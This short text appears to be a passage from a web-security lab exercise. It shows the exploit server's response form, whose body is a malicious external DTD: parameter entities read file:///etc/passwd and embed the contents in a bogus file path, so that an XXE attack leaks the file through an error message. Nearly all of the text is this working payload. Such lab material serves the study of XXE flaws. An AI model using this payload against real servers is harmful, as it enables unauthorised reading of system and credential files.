 Craft a response
URL: https://exploit-0a4e004b0310297080264476015000dd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///abcd/%file;'>">
%eval;
%exfil;